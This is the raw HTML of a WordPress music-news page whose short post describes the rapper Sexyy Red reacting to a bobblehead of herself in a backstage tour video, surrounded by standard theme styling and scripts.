

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toplivemusicllc.com/2023/11/02/sexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video/
body_size: 13098
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript" src="/dolpsubscription.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sexyy Red Delighted By A Bobblehead Of Herself In New Video &#8211; toplivemusicllc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Feed" href="https://toplivemusicllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Comments Feed" href="https://toplivemusicllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Sexyy Red Delighted By A Bobblehead Of Herself In New Video Comments Feed" href="https://toplivemusicllc.com/2023/11/02/sexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toplivemusicllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toplivemusicllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-black: #111111;--wp--preset--color--gray: #999999;--wp--preset--color--yellow: #fdd935;--wp--preset--color--dark-yellow: #ecbc2a;--wp--preset--color--baked: #6fb9c8;--wp--preset--color--green: #57b958;--wp--preset--color--orange: #fb8122;--wp--preset--color--violet: #f701fb;--wp--preset--color--dark-violet: #860ec4;--wp--preset--color--mandy: #e35d5c;--wp--preset--color--blue: #153271;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--huge: 58px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zubin-fonts-css' href='https://toplivemusicllc.com/wp-content/fonts/3f23b84356ce24b915161447fa21ed01.css' type='text/css' media='all' />
<link rel='stylesheet' id='zubin-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/style.css?ver=20221111-125026' type='text/css' media='all' />
<style id='zubin-style-inline-css' type='text/css'>
.home .custom-header-content .entry-container { max-width: 480px; }
#featured-slider-section .entry-container { max-width: 480px; }
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .posts-navigation .nav-links a, .pagination .nav-links .prev, .pagination .nav-links .next, .site-main #infinite-handle span button, .hero-content-wrapper .more-link, .promotion-sale-wrapper .hentry .more-link, .promotion-contact-wrapper .hentry .more-link, .recent-blog-content .more-recent-posts .more-link, .custom-header .more-link, .featured-slider-section .more-link, #feature-slider-section .more-link, .view-all-button .more-link, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .pricing-section .hentry .more-link, .product-container .wc-forward, .promotion-section .more-link, #footer-newsletter .ewnewsletter .hentry form input[type="email"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] ~ input[type="submit"], .app-section .more-link, .promotion-sale .more-link, .venue-section .more-link, .theme-scheme-music button.ghost-button > span, .theme-scheme-music .button.ghost-button > span, .theme-scheme-music .more-link.ghost-button > span { border-radius: 9px; }
</style>
<link rel='stylesheet' id='zubin-block-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubinassets/js/html5.min.js?ver=3.7.3" id="zubin-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toplivemusicllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toplivemusicllc.com/wp-json/wp/v2/posts/5089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toplivemusicllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://toplivemusicllc.com/2023/11/02/sexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video/" />
<link rel='shortlink' href='https://toplivemusicllc.com/?p=5089' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F11%2F02%2Fsexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F11%2F02%2Fsexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://toplivemusicllc.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://toplivemusicllc.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-180x180.png" />
<meta name="msapplication-TileImage" content="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright {
	display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-5089 single-format-standard wp-custom-logo wp-embed-responsive group-blog fluid-layout navigation-classic menu-align-left two-columns-layout content-left excerpt-image-top header-media-fluid header-fluid non-absolute-header header-media-text-disabled color-scheme-default theme-scheme-default">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div id="site-header-main" class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://toplivemusicllc.com/" class="custom-logo-link" rel="home"><img width="653" height="356" src="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png" class="custom-logo" alt="toplivemusicllc" decoding="async" fetchpriority="high" srcset="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png 653w, https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611-300x164.png 300w" sizes="(max-width: 653px) 100vw, 653px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://toplivemusicllc.com/" rel="home">toplivemusicllc</a></p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

				<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
			
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://toplivemusicllc.com">Home</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://toplivemusicllc.com/category/news/">News</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://toplivemusicllc.com/category/pop/">POP</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-581"><a href="https://toplivemusicllc.com/category/hip-hop/">Hip-Hop</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://toplivemusicllc.com/category/rock/">Rock</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://toplivemusicllc.com/category/k-pop/">K-POP</a></li>
</ul>
			
			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-696c76d56de37">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696c76d56de37" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
				</div>

				
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="social-search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-696c76d56df08">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696c76d56df08" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->



			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->

			</header><!-- #masthead -->

	





	<div id="content" class="site-content">
		<div class="wrapper">


	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				<article id="post-5089" class="post-5089 post type-post status-publish format-standard hentry category-hip-hop">
	
		<header class="entry-header">
			<h1 class="entry-title">Sexyy Red Delighted By A Bobblehead Of Herself In New Video</h1>
						<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text"> Posted on </span><a href="https://toplivemusicllc.com/2023/11/02/sexyy-red-delighted-by-a-bobblehead-of-herself-in-new-video/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-02T18:36:51+00:00">November 2, 2023</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">
		<p><a href="https://www.hotnewhiphop.com/profile/sexyy-red" class="text-word" target="_blank" rel="noopener">Sexyy Red</a> is having a massive 2023. The breakout star is currently touring behind her breakout album <em>Hood Hottest Princess</em> earlier this year. In a new video that appears to be from backstage of her ongoing tour, she’s showing off an adorable new gift she was given. The gift is a bobblehead, but not just any bobblehead, it’s one of Red herself. In the clip, it’s even dressed in the same bright pink with iconic long red hair that the rapper herself is sporting making the combo even cuter. Check out the full video of her reacting to the bobblehead below. </p>
